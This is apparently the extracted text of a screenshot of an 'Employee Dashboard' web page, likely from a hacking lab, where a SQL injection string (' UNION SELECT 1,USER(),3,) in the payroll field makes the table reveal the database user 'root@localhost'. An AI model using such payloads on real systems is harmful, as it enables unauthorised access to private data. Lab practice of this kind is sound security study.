 Employee Dashboard — Mozilla Firefox
Employee Dashboard
159.65.63.151:31872/dashboard/dashboard.php
Payroll Information
' UNION SELECT 1,USER(),3,
Name Month Amount Tax
Adam January 1337$ 5%
James March 1213$ 8%
root@localhost 3 4 5
SUOMENLINNA II